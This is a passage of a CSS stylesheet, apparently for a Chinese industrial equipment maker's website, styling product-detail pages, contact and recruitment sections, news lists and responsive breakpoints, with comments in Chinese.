    background-color: #E0E0E0;
}

.technical-principle-detailed-drawing-title .technical-principle-detailed-drawing-text {
    text-align: center;
    font-size: 2.2rem;
    padding-top: 2rem;
}

.technical-principle-detailed-drawing-title .technical-principle-detailed-drawing-des {
    text-align: center;
    font-size: 1.4rem;
    margin: 0;
}

.cone-type-filter-washing-dryer .product-advantage .product-advantage-bottom {
    width: 60%;
    color: #707070;
    margin-bottom: 8rem;
}

.cone-type-filter-washing-dryer .product-advantage .product-advantage-top .product-advantage-top-text p:after {
    width: 30%;
}

.cone-type-filter-washing-dryer .product-advantage-bottom-title {
    font-weight: bold;
}

.cone-type-filter-washing-dryer .automatic-control-img {
    text-align: center;
}

.cone-type-filter-washing-dryer .product-function-title {
    text-align: center;
}

.cone-type-filter-washing-dryer .product-function-title span {
    font-size: 10rem;
    color: #009FB0;
    background-color: #F1FEFF;
    border-radius: 10rem;
}

.cone-type-filter-washing-dryer .product-function-text {
    font-weight: bold;
}

/*--筒锥式洗涤干燥机end--*/


.vm-product-container .vm-product-media-container {
    float: right !important;
    width: 40% !important;
    padding-left: 15px;
}

.vm-product-details-container {
    width: 60% !important;
    padding-right: 15px;
}

.main-image {
    width: 100% !important;
}

.main-image img {
    width: 100%
}

.vm-product-container {
    margin-top: 50px;
}

h1 {
    font-size: 4rem;
    font-weight: 600;
    color: #009fb0
}

.product-short-description {
    font-size: 1.8rem;
    color: #999999;
    font-weight: 200;
    line-height: 3.5rem;
}

.picture {
    color: #fff !important;
    border-color: #009fb0 !important;
    background: #009fb0 !important;
    border-radius: 4rem !important;
    width: 26rem !important;
    height: 8rem !important;
    line-height: 8rem !important;
    font-size: 3rem !important;
    border-top-right-radius: 0 !important;
    position: relative !important;
    border-bottom-right-radius: 0 !important;
    padding: 0 !important;
    overflow: visible !important;
    font-weight: 700 !important;
    z-index: 0 !important;
    transition: all 0.2s !important;
    border: 1px solid transparent;
    text-align: center;
}

.picture1 {
    /*color: #2b2b2b !important;*/
    /*left: 6%;*/
    background: #555555 !important;
    border-color: #555555 !important;
}

.picture1::before {
    /*background: #999999 !important;*/
}

.picture::before {
    font-family: "iconfont" !important;
    font-size: 4rem;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -o-font-feature-settings: revert;
    content: "\e662";
    background: #ec8500;
    width: 4rem;
    position: absolute;
    display: block;
    height: 8rem;
    border-top-right-radius: 4rem;
    border-bottom-right-radius: 4rem;
    top: -0.5px;
    right: -4rem;
    transition: all 0.4s;
    z-index: -1;
    text-align: right;
    color: #fff;
}

.picture:hover:before {
    width: 28rem;
    border-radius: 4rem !important;
}

.productdetails-view .product-short-description {
    margin: 3rem 0 10rem !important;
}

li {
    list-style: none;
}

.product-subrow {
}

/*.col-md-9{width: 100%}*/
.product-des-nav .active {
    background: #009fb0 !important;
}

.dropdown-menu {
    font-size: 1.6rem !important;
}

#t4-megamenu-yaguang-menu .nav .active .product-menu {
    margin-top: 0 !important;
}

.t4-megamenu.animate.slide .dropdown.show.animating.active > .dropdown-menu {
    margin-top: 14px !important;
}

.product-des-nav-fixed .active {
    background: #009fb0 !important;
}

.active a {
    color: #fff !important;
}

.product-des-container h2 {
    font-size: 2.8rem;
    color: #009fb0;
    margin: 8rem 0 5rem 0;
    font-weight: 700;
}

li.arguments:hover {
    background: #009fb0;
    transition: all 0.4s;
}

li.arguments:hover a {
    color: #fff;
    transition: all 0.4s;
}

.arguments {
    text-align: center;
    width: 100%;
    height: 7rem;
    background: #dddddd;
    border-top-right-radius: 1rem;
    border-top-left-radius: 1rem;
    transition: all 0.4s;
    /*bottom: 50px;*/
}

.description2 {

}

.description1 {

}

.arguments a {
    color: #999999;
    font-size: 3rem;
    font-weight: 300;
    line-height: 7rem;
    transition: all 0.4s;
}

.product-des-nav ul {
    padding-inline-start: 0;

    width: 100%;
    margin-top: 20px;
}

.product-des-nav {
    position: static;
    background: #F2F2F2;
    margin-bottom: 8rem !important;
}

.product-des-nav-fixed {
    position: fixed;
    background: #F2F2F2;
    top: 64px;
    /* transition: all 0.4s; */
}

.wxx_fixed {
    margin-top: 237px
}

.product-subrow {
    margin-top: 50px !important;
    background: #f2f2f2;
}

.product-des-nav .row {
    margin-top: 2rem !important;
}

.product-des-nav-fixed .row {
    margin-top: 2rem !important;
}

.t4-footer {
    font-size: 1.5rem
}

.stripe-table {
    margin: 50px auto 20px auto;
    width: 90%;
    min-width: 50%;
}

table {
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;

}

table.stripe-table td, table.stripe-table th {
    padding: 1rem 0;
    border: 1px solid #ddd;
    text-align: center;
    word-break: keep-all;
}

th, td {
    line-height: 1.42857;
    text-align: left;
    vertical-align: top;
}

table.stripe-table tr:nth-child(odd) {
    background: #F4F4F4;
}

table.stripe-table th {
    background: #009fb0;
    color: #fff;
    padding: 2.5rem 0;
}

th {
    font-weight: bold;
}

.download {
    height: 9rem;
    margin-top: 2rem;
    padding: 0;
}

.download-content {
    height: 100%;
    background: #F4F4F4;
    border: solid 1px #dddddd;
    width: 90%;
    font-size: 1.8rem;
    padding: 10px;
    transition: all 0.4s;
}

.download-content:hover {
    background: #009fb0;
}

.download-content:hover .icon-pdf:before {
    color: #fff;

}

.download-content:hover .icon-shipin-copy:before {
    color: #fff;

}

.download-content:hover .icon-xiazai:before {
    color: #fff;

}

.download-content:hover .icon2 {
    color: #fff;

}

.download-content a {
    color: #333333;
}

.icon-xiazai {
    font-size: 4rem !important;
}

.icon-pdf {
    font-size: 6rem !important;
}

.icon-pdf:before {
    color: #009fb0;
    /*position: relative;*/
    vertical-align: sub;
}

.icon-shipin-copy {
    font-size: 6rem !important;

}

.icon-shipin-copy:before {
    color: #009fb0;
    /*position: relative;*/
    vertical-align: sub;
}

.icon-xiazai:before {
    /*position: relative;*/
    vertical-align: sub;
    left: 68%;
}

.product_description div {
    float: left
}

.content {
    padding-left: 2rem;
}

.icon1 {
    width: 15%;
    line-height: 4.5rem;
}

.icon2 {
    line-height: 8rem;
    width: 70%
}

.icon3 {
    width: 15%;
    line-height: 5.5rem;
    text-align: center
}

.recommend-container {
    padding: 0;
    margin-bottom: 8rem;
    height: 122px;
    display: inline-block;
    border: #009fb0 2px solid;
    border-top-right-radius: 3.8rem;
    float: left;
}

.request-container {
    clear: both;
}

.recommend-container:nth-of-type(2) {
    margin-right: 30px;
}

.recommend-container:nth-of-type(3) {
    margin-right: 30px;
}

.pagination-prev, .pagination-next {
    margin: 0 !important;
}

.pagination li {
    margin-right: 7px;
    margin-left: 7px;
    position: relative;
}

.pagination li a {
    color: #fff;
    background: #009fb0;
    border: 1px;
}

.pagination .active {
    width: 35px;
    height: 35px;
    background: #dddddd;
    color: #fff
}

.strength {
    height: 60px;
    width: 190px;
    background: #f2f2f2;
    padding: 0;
    border-top-right-radius: 3.8rem;
    text-align: center;
    font-size: 4rem;
    color: #009fb0;
    font-weight: 600;
    line-height: 60px
}

.standard {
    height: 60px;
    width: 190px;
    border-top: #009fb0;
    padding: 0;
    background: #009fb0;
    text-align: center;
    font-size: 1.8rem;
    color: #fff;
    display: grid;
    align-items: center;
}

.standard2 {
    height: 60px;
    width: 190px;
    background: #00A7AA;
    position: relative;
    top: 100px;
}

.row-fluid {
    border-bottom: 1px solid #dddddd
}

.news {
    height: 100%
}

.module-inner h6 {
    border-bottom: 0;
    margin: 0 0 3rem 0;
    padding: 0;
    text-transform: uppercase;
    font-size: 4rem;
    color: #009fb0;
}

.t4-megamenu .dropdown-menu a {
    color: var(--mainnav-link-color) !important;
}

.module-inner h6:after {
    content: "";
    display: block;
    width: 20%;
    height: 4px;
    position: relative;
    background: #ec8500;
    margin-top: 6px;
}

.module-inner span {
    padding: 0 !important;
}

.newsflash-content {
    padding-right: 2rem;
}

.newsflash-content .item-readmore {
    position: absolute;
    bottom: 2rem;
}

ul.eventdetail {
    padding-left: 0;
}

.newsflash-title {
    font-size: 2rem;
    line-height: 3rem;
    margin: 0 0 2rem 0;
    height: 6rem;
    overflow: hidden;
}

.t4-palette-gray h3 a:hover {
    color: #009fb0;
}

.newsflash-content-title a {
    color: var(--body-text-color);

    font-weight: 600;
}

.newsflash-content-title {
    font-size: 1.8rem;
    margin-top: 20px;
}

.newsflash-content-title a:hover {
    color: #009fb0;
}

.sidebar-l {
    padding-right: 70px
}

.item-page .page-header h1 {
    font-size: 3.6rem !important;
    font-weight: bold !important;
    margin-bottom: 3rem;
    /*color: #009fb0*/
}

.table-row.row {
    color: #fff
}

.item-page .page-header h1:after {
    content: "";
    display: block;
    width: 4%;
    height: 4px;
    position: relative;
    background: #ec8500;
    margin-top: 1rem;
}

.item-pagebanner .page-header h1 {
    color: #009fb0;
    font-size: 3.6rem !important;
    font-weight: bold !important;
    text-align: center;
    width: 60%;
    margin: 0 auto;
    line-height: 5rem;
}

.eventdetail i {
    font-size: 2rem;
    color: #009fb0;
    margin-right: 5px;
}

.eventdetail li {
    margin-top: 1rem;
    font-weight: 200;
    font-size: 1.8rem;
}

.join-title h1, .join-title p {
    text-align: center;
    line-height: 6rem
}

.join-title p {
    font-size: 1.8rem;
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.join-title h1:after {
    content: "";
    display: block;
    width: 5%;
    height: 4px;
    position: relative;
    background: #ec8500;
    margin: 0 auto;
    text-align: center
}

/*.products-view{display: none}*/
/*-----------------------------------------------------------------------------------------------------------*/


ul.nav-child.unstyled.small {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    left: 20%;
}

li.deeper.parent:hover .nav-child {
    visibility: visible;
    opacity: 1;
    background: #fff;
    position: absolute;
    top: 0px;
    min-height: 50rem;
    /*margin-left: 6%;*/
}

li.deeper.parent:hover .unstyled {
    -webkit-box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 1px 5px 0 rgb(0 0 0 / 12%), 0 3px 1px -2px rgb(0 0 0 / 20%);
    box-shadow: 0px 2px 2px 0 rgb(0 0 0 / 14%), 0px 1px 5px 0 rgb(0 0 0 / 12%), 0 2px 3px 0 rgb(0 0 0 / 20%);

}

.mega-dropdown-inner li.parent {
    width: 100%;
    display: block;
    /*position: relative;*/
}

.mega-dropdown-inner li.parent a {
    width: 100%;
    display: block;
    float: left;
    position: relative;
    line-height: 45px;
    margin: 0 2rem;
}

.item-277current::after {
    font-family: "iconfont" !important;
    content: "\e662";
    position: absolute;
    right: 80%;
    font-size: 2.5rem;
    z-index: 1;
}

#Mod188 .item-277::after {
    font-family: "iconfont" !important;
    content: "\e662";
    position: absolute;
    right: 80%;
    font-size: 2.5rem;
    z-index: 1;
}

#Mod188 .item-279::after {
    font-family: "iconfont" !important;
    content: "\e662";
    position: absolute;
    right: 80%;
    font-size: 2.5rem;
    z-index: 1;
}

.item-279current::after {
    font-family: "iconfont" !important;
    content: "\e662";
    position: absolute;
    right: 80%;
    font-size: 2.5rem;
    z-index: 1;
}

.item-277current::after {
    font-family: "iconfont" !important;
    content: "\e662";
    position: absolute;
    right: 80%;
    font-size: 2.5rem;
    z-index: 1;
}

.item-280current::after {
    font-family: "iconfont" !important;
    content: "\e662";
    position: absolute;
    right: 80%;
    font-size: 2.5rem;
    z-index: 1;
}

.item-281current::after {
    font-family: "iconfont" !important;
    content: "\e662";
    position: absolute;
    right: 80%;
    font-size: 2.5rem;
    z-index: 1;
}

#Mod188 .item-280::after {
    font-family: "iconfont" !important;
    content: "\e662";
    position: absolute;
    right: 80%;
    font-size: 2.5rem;
    z-index: 1;
}

#Mod188 .item-281::after {
    font-family: "iconfont" !important;
    content: "\e662";
    position: absolute;
    right: 80%;
    font-size: 2.5rem;
    z-index: 1;
}

.item-277, .item-279, .item-280 {
    border-bottom: solid 1px #dddddd;
    /*line-height: 55px;*/
}

.item-277current, .item-279current, .item-280current {
    border-bottom: solid 1px #dddddd;
    /*line-height: 55px;*/
}

.item-281 {
    line-height: 55px;
    border-bottom: solid 1px #dddddd;
}

.item-281current {
    line-height: 55px;
    border-bottom: solid 1px #dddddd;
}

.t4-module .nav li ul > li > a:before, .t4-card .nav li ul > li > a:before, .moduletable .nav li ul > li > a:before, .module_menu .nav li ul > li > a:before {
    display: none
}

.t4-megamenu .dropdown-menu {
    padding: 0 !important;
}

.t4-megamenu .nav > .dropdown > .nav-link .item-caret, .t4-megamenu .nav > .dropdown > .dropdown-toggle .item-caret {
    display: none;
}

/*.t4-megamenu .mega-inner{padding-top: 0rem;padding-bottom: 0rem;}*/
.product-menu {
    height: 50rem;
    border-right: #dddddd;
}

.menu-home {
    visibility: hidden;
    opacity: 0;
    width: 0;
    transition: all 0.4s;
    margin-right: 0 !important;
}

.t4-header.fixed .menu-home {
    /* position: fixed; */
    visibility: visible;
    opacity: 1;
    width: 18rem;
    margin-right: 2.5rem !important;
}

.menu-home a {
    display: none !important;
}


.menu-home.iconfont:before {
    font-size: 4rem;
    height: 70px;
    color: #ffffff;
    padding-top: 1.5rem;
}

ul.feature-list {
    padding-left: 3rem;
    position: relative;
    z-index: -1;
}

ul.feature-list li {
    margin: 1rem 0 1rem 0;
}

ul.feature-list li:before {
    content: " ";
    display: inline-block;
    border-radius: 50%;
    background: #009fb0;
    width: 0.7rem;
    height: 0.7rem;
    position: absolute;
    left: 0;
    margin-top: 1rem;
}

.item-pagebanner .article-info {
    text-align: center;
}

.news-page .article-body p, .events-page .article-body p {
    font-size: 1.8rem;
    line-height: 3rem;
    margin-bottom: 3rem;
}

.news-page .article-body img {
    max-width: 80%;
    margin-bottom: 6rem;
    text-align: center;
}

.events-page .article-body h2,
.news-page .article-body h2 {
    font-weight: 700;
    margin-bottom: 5rem;
    margin-top: 8rem;
    font-size: 3rem;
    color: #009fb0;
}

.events-page .article-body h2:after,
.news-page .article-body h2:after {
    content: "";
    display: block;
    width: 5rem;
    height: 0.5rem;
    position: relative;
    background: #ec8500;
    top: 1rem;
}

.input-group {
    display: none;
}

/*联系我们*/
.baidumap {
    margin-top: 10rem
}

#lxwm-group-member .lxwm-member {
    height: 100%;
    position: relative;
    border: none;
}

#lxwm-group-member .lxwm-member .member_img {
    height: auto;
    width: 100%;
}

#lxwm-group-member .lxwm-member .member_img img {
    width: 100%
}

#lxwm-group-member .member:hover .group_add {
    height: 100%;
    transition: all 0.4s;
}

#lxwm-group-member .lxwm-member-img {
    position: absolute;
    top: 0;
    width: 30%;
    padding: 15px;
}

#lxwm-group-member .group_title1 {
    margin-top: 10rem;
    font-size: 3.6rem;
    margin-bottom: 8rem;
}

#lxwm-group-member {
    margin-bottom: 10rem;
}


.lxwm_tel, .lxwm_baojia {
    background: #009fb0;
    color: #fff;
    width: 48%;
    height: 20rem;
    margin: 0 auto;
    padding: 0;
    position: relative;
}

.fwrx {
    height: 100%;
    align-items: center;
}


.lxwm_tel_icon, .lxwm_baojia_icon {
    width: 20%
}

.lxwm_tel_number, .lxwm_baojia_btn {
    width: 80%;
    font-size: 4rem
}

.lxwm_tel_number {
    line-height: 6rem;
    padding-top: 35px;
}

.lxwm_tel_number .tel-title {
    font-weight: 700;
}

.lxwm_tel_number .tel {
    font-weight: 200;
}

.lxwm_baojia_btn {
    line-height: 17rem
}

.icon-yuanqufuwurexian, .icon-xinfeng {
    font-size: 12rem !important;
    text-align: end
}

.lxwm_contact {
    margin-top: 8rem;
}

.lxwm_title {
    font-size: 3rem;
    font-weight: 600;
    color: #009fb0;
    padding-bottom: 20px;
}

.lxwm_add {
    font-size: 1.8rem;
    color: #999999;
}

.lxwm_add a {
    font-size: 1.8rem;
    color: #999999;
}

.lxwm_administration_icon, .lxwm_manpower_icon {
    font-size: 8rem !important;
    line-height: 8rem;
    color: #009fb0;
    padding-left: 7px;
}

.lxwm_administration_title, .lxwm_manpower_title {
    font-size: 3.6rem;
    font-weight: 600;
    color: #009fb0;
    line-height: 8rem;
}

.lxwm_administration_tel, .lxwm_manpower_tel {
    font-size: 3rem;
    font-weight: 600;
    color: #5f5f5f;
}

.lxwm_administration, .lxwm_manpower {
    /*border-left: 2px solid #dddddd;*/
    /*padding-left: 50px;*/
}


.lxwm_manpower {
    width: 24.5% !important;
}

.lxwm_tik_tok_img, .lxwm_wechat_video_img, .lxwm_wechat_img {
    width: 20%
}

.lxwm_media_wechat_video, .lxwm_media_wechat, .lxwm_media_tik_tok {
    text-align: center;
    height: 300px;
    transition: all 0.3s
}

.lxwm_wechat_hide, .lxwm_wechat_video_hide, .lxwm_tik_tok_hide {
    height: 300px;
    background: #009fb0e6;
    position: relative;
    bottom: 70%;
    z-index: 1;
    transition: all 0.6s;
    opacity: 0;
}

.lxwm_media_title {
    font-size: 3rem;
    font-weight: 600;
    color: #009fb0;
    padding-bottom: 15rem;
    padding-top: 10rem
}

.hover-img:hover ~ .lxwm_wechat_hide {
    opacity: 1;
}

.lxwm_media_wechat_video:hover .lxwm_wechat_video_hide {
    opacity: 1;
}

.lxwm_media_tik_tok:hover .lxwm_tik_tok_hide {
    opacity: 1;
}

.lxwm_wechat_qrcode img, .lxwm_wechat_video_qrcode img, .lxwm_tik_tok_qrcode img {
    width: 50%
}

.lxwm_wechat_qrcode, .lxwm_wechat_video_qrcode, .lxwm_tik_tok_qrcode {
    padding-top: 70px;
    padding-right: 20px;
    text-align: right
}

.lxwm_qrcode {
    text-align: left;
    padding-top: 100px;
    color: #fff;
    padding-left: 20px;
    font-size: 1.8rem;
}

.group-foot {
    position: absolute;
    bottom: 0%;
    color: #fff;
    background: #009fb0;
    height: 71px;
    line-height: 70px;
    font-size: 2.6rem;
    margin: 0 auto;
    width: 100%
}

.group-foot a {
    color: #fff !important;
}

.group-title1 {
    color: #fff;
    font-size: 3rem;
    text-align: right;
}

.group-logo img {
    width: 45%
}

.group-img :hover img {
    transform: scale(1.04);
}

.group-img {
    overflow: hidden;
}

.group-img img {
    transition: all 0.4s;
}

.icon-wangzhi {
    font-size: 2.6rem !important;
}

.icon-tel {
    font-size: 2.6rem !important;
}

.icon-wangzhi:before {
    padding-right: 10px;
}

.icon-tel:before {
    padding-right: 10px;
}

.lxwm-bj {
    background: #009fb0;
    border: 0;
    width: 100%;
    text-align: left;
    color: #fff;
}

.bj {
    height: 100%;
    align-items: center;
}

.lh, .dlh, .jlj {
    position: relative;
    width: 49%;
    margin-top: 5rem
}

.group-url, .group-tel {
    padding-right: 0
}

.group-logo {
    padding-left: 25px;
}

.group-header {
    position: absolute;
    bottom: 80%;
    width: 100%;
}

.group {
    --t4-gutter-x: 0
}

.dlh {
    margin-left: 2rem
}

/* 联系我们 */
.lxwm-page-wrap .lxwm_contact .lxwm_content {
    position: relative;
}

.lxwm-page-wrap .lxwm_contact .lxwm_content::before {
    content: '';
    position: absolute;
    top: 50%;
    left: -30px;
    height: 85%;
    border-left: 1px solid #999;
    transform: translateY(-50%);
}

.lxwm-page-wrap .lxwm-form-wrap {
    margin: 5rem auto;
}

.lxwm-page-wrap .lxwm-form-wrap .cf-form-wrap {
    background-color: #f2f2f2 !important;
}

.navbar-brand.logo-control img.logo-img {
    max-height: 50px;
}

/* 导航条-小箭头图片 */
#t4-breadcrumbs nav > ol > li > .divider > img {
    display: none !important;
}

/* 表单样式 start*/
.cf-form-wrap.cf-col-16 {
    padding: 4rem;
}

.cf-control-group.cf-one-half {
    padding: 1.5rem;
}

.convertforms .cf-input {
    border-radius: 0;
}

/* 表单样式 end */

/* tags 样式 start */
.tags > li {
    float: left;
    margin-right: 0.25rem;
    line-height: 1;
    background: #f4f4f4;
    border: 1px solid #ddd;
    padding: 1rem 2rem;
    margin-right: 2rem !important;
    border-radius: 2.2rem;
    height: 4.4rem;
}

/* tags 样式 end */

/* 网站地图 start */
.osmap-items h2 {
    display: none;
}

/* 网站地图 end */

/* 百度地图-start */
#bd-map .shadow img {
    max-width: unset;
}

/* 百度地图-end */


@media (max-width: 2000px) {
    .gpdm {
        left: 22%;
        top: 27px;
    }

    .dj-megamenu-default {
        right: 4.5%;
    }

    .t4-masthead-description:before {
        left: -25px;
    }

    .t4-masthead-description:after {

        right: -25px;

    }

    /*联系我们*/
    .group-title1 {
        font-size: 2.2rem;
    }

    .group-foot {
        height: 50px;
        line-height: 50px;
    }

    .group-foot {
        font-size: 2.2rem;
    }

    .icon-wangzhi {
        font-size: 2rem !important;
    }

    .icon-tel {
        font-size: 2rem !important;
    }

    /*加入我们*/
    .fuli-shitang {
        height: 650px;
    }

    .fuli-title, .fuli-sushe, .fuli-butie, .fuli-wuzi {
        margin-bottom: 2%
    }

    .icon-shitang-a, .icon-sushe-a, .icon-jiangli-a, .icon-jieri-a {
        font-size: 8.6rem !important;
        line-height: 15rem;
    }

    .shitang, .sushe, .butie, .wuzi {
        margin-top: 3rem
    }

    /*.fuli-tupian{height: 655px;}*/
    /*产品*/
    .title-classify {
        font-size: 2.5rem
    }

    .jxyd {
        font-size: 2.6rem !important;
    }

    .dashed:before {
        right: 2%;
        bottom: 18.6%;
    }

    /*简介*/
    .rightborder .title {
        font-size: 5rem;
    }

    /*资质*/
    .qyzz .qyzz-item-zs {
        height: 38rem;
    }

    .qyzz-item-zs-title {
        line-height: 2.5rem;
    }

    /*资质end*/
}

@media (max-width: 1600px) {
    /*视频中心start*/
    .avs-player iframe {
        width: 100% !important;
        height: 100% !important;
    }

    /*视频中心end*/
    /*新闻banner*/
    .news-banner-des:before {
        left: 26%;
    }

    .news-banner-des:after {
        right: 26.5%;
    }

    /*新闻banner-end*/
    .logo-control embed {
        width: 70% !important;
    }


    .dj-megamenu-default {
        right: 5%;
    }

    .fuli-shitang {
        height: 545px;
    }

    .fuli-title, .fuli-sushe, .fuli-butie, .fuli-wuzi {
        margin-bottom: 1.4%;
    }

    .t4-masthead-description:before {
        left: -30px;
    }

    .t4-masthead-description:after {
        right: -30px;
    }

    .title-classify {
        font-size: 2.8rem;
    }

    .featured-view .spacer h3, .discontinued-view .spacer h3, .latest-view .spacer h3, .topten-view .spacer h3, .recent-view .spacer h3, .related-products-view .spacer h3, .products-view .spacer h3 {
        margin: 12px 0 0 !important;
    }

    .featured-view .spacer h3, .discontinued-view .spacer h3, .latest-view .spacer h3, .topten-view .spacer h3, .recent-view .spacer h3, .related-products-view .spacer h3, .products-view .spacer h3 {
        font-size: 2rem !important;
    }

    /*简介*/
    .dashed:before {
        right: 3%;
        bottom: 20.3%;
    }

    /*1600售前服务*/
    .fwrx-list .left, .fwrx-list .right {
        width: 40%;
    }

    /*售前服务end*/
    /*招聘详情页*/
    .jobs-zpxx .rcfz-xx-bottom, .jobs-zpxx .rcfz-xx-top {
        height: 20rem;
    }

    .zp-qrcode-image img {
        width: 70%;
    }

    .zp-qrcode-image {
        width: 40%;
    }

    .lxdh, .lxzj {
        font-size: 2rem;
    }

    /*招聘详情页end*/
    /*资质*/
    .rongyuzhengshu3 .slick-prev {
        top: 40%;
        left: 40px;
    }

    .rongyuzhengshu3 .slick-next {
        top: 40%;
        right: 40px;
    }

    .qyzz-slick2::after {
        bottom: 9%;
    }

    .qyzz-slick1::after {
        bottom: -9%;
    }

    /*资质end*/
}

@media (max-width: 1280px) {
    /*新闻banner*/
    .news-banner-des {
        top: 50.5%;
    }

    .news-banner-des:before {
        left: 21%;
    }

    .news-banner-des:after {
        right: 21.5%;
    }

    /*新闻banner-end*/
    .gpdm {
        left: 26%;
        top: 25px;
    }

    .dj-megamenu-default {
        right: 6%;
    }

    .about-text {
        height: 180px;
    }

    .t4-masthead-title {
        font-weight: 600 !important;
        font-size: 5rem !important;
    }

    .t4-masthead-description:before {
        left: -45px;
    }

    .t4-masthead-description:after {
        right: -45px;
    }

    .icon-yao {
        font-size: 12rem !important;
        left: 12%;
    }

    .icon-a-dianliang1 {
        font-size: 12rem !important;
        left: 12%;
    }

    .solution-title {
        height: 50px;
        line-height: 50px;
    }

    /*首页*/
    .vip-uc-but .dec h1 {
        margin-bottom: 1rem;
        font-size: 2.3rem;
        margin-top: 3rem;
    }

    .vip-uc-but a:link, .vip-uc-but a:visited, .uc-regis-but a:link, .uc-regis-but a:visited {
        margin-top: 4rem;
    }

    .vip-uc-but .dec .jjfa-des {
        margin-bottom: 2rem;

    }

    h1 {
        font-size: 3rem;
    }

    .vip-uc-but .dec .jjfa-des {
        margin-bottom: 3rem;
    }

    .brand-list {
        margin-bottom: 5rem
    }

    .gywm {
        margin: 0 auto 5rem auto
    }

    .brand-list li {
        flex-basis: 19%
    }

    #t4-section-1 {
        height: auto
    }

    .vip-uc-but .dec {
        padding: 1rem 5rem;
    }

    /*简介*/
    .public_praise1 {
        font-size: 10rem !important;
        line-height: 10.5rem;
    }

    .rightborder .title {
        font-size: 4rem;
        color: #fff;
        font-weight: bold;
    }

    .corporate_text {
        padding-top: 4rem;
    }

    .group_title1 {
        margin-top: 10rem
    }

    .bantu {
        font-size: 12rem !important;
    }

    .member {
        width: 48%;
        margin: 10px 10px;
    }

    .dashed:before {
        bottom: 20.4%;
    }

    /*---荣誉资质---*/
    .qyzz .qyzz-item-zs {
        height: 35rem
    }


    /*.qyzz-slick1::after {*/
    /*    bottom: 69%*/
    /*}*/
    /*.qyzz-slick2::after {*/
    /*    bottom: 42%*/
    /*}*/
    /*---荣誉资质end---*/
    /*产品*/
    /*.row-classify {*/
    /*  width: 50%;*/
    /*   margin-bottom: 0px;*/
    /*   margin-top: 0px;*/
    /*}*/
    .title-classify {
        font-size: 2.2rem;
    }

    p.product_s_desc {
        margin-top: 5px;
    }

    /*新闻展会*/
    .module-inner h6 {
        font-size: 2.5rem;

    }

    .sidebar-l {
        padding-right: 20px;
    }

    .days {
        left: 15%
    }

    .years {
        right: 30%
    }

    .item-intro {
        height: 45px;
        overflow: hidden;
    }


    /*简历*/
    .tdrk {
        margin-top: 50px;
    }

    .lxdh, .lxzj, .wz, .dz, .qrcode-image {
        width: 100%
    }

    .zp-content {
        line-height: 25px;
    }

    .qrcode-image {
        font-size: 1.8rem;
    }

    .rcfz-xx-bottom {
        line-height: 4rem;
    }

    .lxdh, .lxzj {
        font-size: 2rem;
    }

    .qrcode-image {
        font-size: 1.5rem;
    }

    .jobs-zpxx .rcfz-xx-bottom, .jobs-zpxx .rcfz-xx-top {
        height: 17rem;
    }

    /*加入我们*/
    .fuli-shitang {
        height: 450px;
    }

    .fuli-tupian {
        height: 428px;
    }

    .fuli-title, .fuli-sushe, .fuli-butie, .fuli-wuzi {
        height: 11.8rem;
    }

    .fuli-tupian1 img {
        width: 100%;
        padding: 0 5px 30px 0;
    }

    .icon-shitang-a, .icon-sushe-a, .icon-jiangli-a, .icon-jieri-a {
        line-height: 12rem;
    }

    .shitang, .sushe, .butie, .wuzi {
        line-height: 3rem;
    }

    /*联系我们*/
    .lxwm_administration, .lxwm_manpower {
        /*border-left: 2px solid #dddddd;*/
        /*padding-left: 48px;*/
    }

    .group-title1 {
        font-size: 2rem;

    }

    .group-foot {
        height: 50px;
        line-height: 50px;
    }

    .icon-tel, .icon-wangzhi {
        font-size: 1.8rem !important;
    }

    /*1280售前服务*/
    .fwrx-list .left {
        line-height: 8rem;
        padding-right: 4rem;
        width: 45%;
    }

    .fwrx-list .left dl, .fwrx-list .right dl {
        padding-bottom: 3rem;
        padding-top: 3rem;
    }

    .fwrx-list .right {
        line-height: 8rem;
        padding-left: 4rem;
        width: 45%;
    }


    /*售前服务end*/

}

@media (max-width: 1200px) {
    /*.fuli-shitang {*/
    /*  display: none;*/
    /*}*/
    .dj-megamenu-default {
        right: 10%;
    }

    .searchbtn {
        right: 3%;
        line-height: 2px;
    }

    .t4-offcanvas-toggle {
        display: block
    }

    .navbar .active a {
        color: #009fb0 !important;
    }

    .title-classify {
        font-size: 2rem !important;
    }

    .subcategory-view h2 {
        font-size: 2.8rem !important;
    }

    hr {
        width: 8% !important;
    }

    .first {
        font-weight: 600
    }
}

@media (max-width: 1024px) {
    /*---首页start---*/
    .gpdm {
        left: 28%;
        top: 30px;
    }

    .vip-uc-but a:link, .vip-uc-but a:visited, .uc-regis-but a:link, .uc-regis-but a:visited {
        margin-top: 1rem;
    }

    .vip-uc-but .dec h1 {
        margin-top: 1rem
    }

    .jjfa-title {
        height: 23rem;
        font-size: 2rem;
        padding-top: 10px !important;
    }

    .vip-uc-but .dec .jjfa-des {
        margin-bottom: 1rem;
    }

    #t4-section-1 {
        height: auto
    }

    .brand-list li {
        flex-basis: 37%;
        text-align: center;
        margin: 25px;
    }

    .news_title {
        font-size: 3.5rem
    }

    .item-title {
        font-size: 1.8rem
    }

    .newsflash-content p {
        display: none
    }

    .newsflash-title {
        font-size: 1.8rem
    }

    .eventdetail li {
        font-size: 1.6rem
    }

    .brand-list {
        margin-bottom: 5rem
    }

    .gywm {
        margin: 0 auto 5rem auto;
    }

    /*---首页end---*/
    /*简介*/
    #play_icon {
        top: 38%;
        right: 43%;
        width: 50px;
    }

    .rightborder .title {
        text-align: center
    }

    .corporate_text {
        padding-top: 1rem
    }

    .bantu {
        font-size: 8rem !important;
    }

    .member {
        width: 47%
    }

    .lc_title1 {
        font-size: 3.5rem;
        margin-bottom: 4rem
    }

    .corporate_des {
        margin-top: 1rem
    }

    .corporate_bottom {
        margin-top: 2rem
    }

    .rightborder .title {
        font-size: 3rem
    }

    .rightborder .content {
        padding-top: 0
    }

    .group_title1 {
        font-size: 3.5rem
    }

    .t4-masthead-title {
        font-size: 4rem !important;
    }

    .t4-masthead-description {
        font-size: 3rem !important;
    }

    /*简介end*/
    /*---荣誉资质start---*/
    /*.qyzz-slick2::after {*/
    /*    bottom: 32%*/
    /*}*/
    /*.qyzz-slick1::after {*/
    /*    bottom: 65%*/
    /*}*/
    /*---荣誉资质end---*/
    /*----职位招聘---*/
    .zp-qrcode-image img {
        width: 75%
    }

    .zp-qrcode-image {
        width: 40%
    }

    .zp-content {
        line-height: 21px;
    }

    /*----职位招聘end---*/
